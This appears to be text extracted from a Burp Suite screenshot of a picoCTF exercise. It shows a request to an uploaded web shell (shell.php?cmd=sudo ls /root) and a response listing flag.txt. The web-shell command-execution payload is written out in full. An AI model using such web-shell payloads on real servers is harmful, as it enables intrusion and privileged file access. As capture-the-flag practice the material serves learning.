 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Target: ht
Request
Pretty Raw Hex \n
1 GET /uploads/shell.php?cmd=sudo%20ls%20%2Froot HTTP/1.1
2 Host: standard-pizzas.picoctf.net:61848
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.9
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Mar 2025 00:39:02 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 17
10
11 flag.txt
12 flag.txt
Search 0 highlights